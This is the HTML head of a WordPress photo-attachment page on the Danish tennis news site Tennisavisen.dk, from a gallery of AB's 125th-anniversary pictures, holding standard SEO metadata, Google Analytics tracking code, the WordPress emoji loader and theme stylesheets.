

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/
body_size: 30862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/","url":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg","datePublished":"2014-08-28T13:53:49+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"348 billeder fra AB’s 125 års jubilæum","item":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/348-billeder-fra-abs-125-aars-jubilaeum\/img_3261\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
